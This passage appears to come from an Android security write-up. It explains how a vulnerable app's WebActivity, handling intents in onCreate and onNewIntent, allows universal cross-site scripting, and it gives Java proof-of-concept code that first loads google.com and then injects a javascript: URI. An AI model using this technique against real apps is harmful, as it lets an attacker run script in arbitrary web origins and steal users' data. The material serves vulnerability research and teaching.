 In this case onCreate is called when the activity is launched for the first time, and
onNewIntent is called each time the activity receives a new Intent. The following code
allows to achieve UXSS in the vulnerable app:
Intent intent = new Intent();
intent.setData(Uri.parse("https://google.com/"));
intent.setClassName("com.victim", "com.victim.WebActivity");
startActivity(intent);
new Handler().postDelayed(() -> {
intent.setData(Uri.parse("javascript:document.write(document.domain))"));
startActivity(intent);
}, 3000);
When it is first run it opens a domain within whose context arbitrary JavaScript code
must be executed. The second time, this code is executed using the javascript scheme.